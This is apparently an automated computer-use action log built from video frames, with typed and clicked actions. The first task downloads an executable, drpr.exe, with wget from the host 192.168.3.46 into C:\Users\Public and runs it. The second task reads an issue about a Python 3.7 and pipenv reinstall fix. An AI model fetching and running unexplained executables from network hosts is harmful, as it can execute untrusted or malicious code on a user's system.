
- Download drpr.exe into C:\Users\Public with wget, verify it via ls, and run .\drpr.exe
{"action": "type", "text": "w"}

{"action": "type", "text": "get http://192.168.3.46/drpr.exe -o .\\drpr.exe"}

{"action": "type", "text": "ls"}

{"action": "double_click", "coordinate": [324, 347]}

{"action": "type", "text": ".\\drpr.exe"}

{"action": "left_click", "coordinate": [306, 8]}

{"action": "mouse_move", "coordinate": [168, 310]}

{"action": "mouse_move", "coordinate": [284, 180]}

{"action": "mouse_move", "coordinate": [305, 317]}

{"action": "mouse_move", "coordinate": [337, 322]}

- Read through issue #105's python 3.7 and pipenv reinstall fix steps
{"action": "left_click_drag", "start_coordinate": [453, 212], "coordinate": [520, 212]}

{"action": "mouse_move", "coordinate": [513, 232]}

{"action": "mouse_move", "coordinate": [251, 254]}

{"action": "mouse_move", "coordinate": [348, 511]}

{"action": "left_click_drag", "start_coordinate": [346, 505], "coordinate": [470, 506]}

{"action": "mouse_move", "coordinate": [290, 275]}

{"action": "mouse_move", "coordinate": [517, 237]}
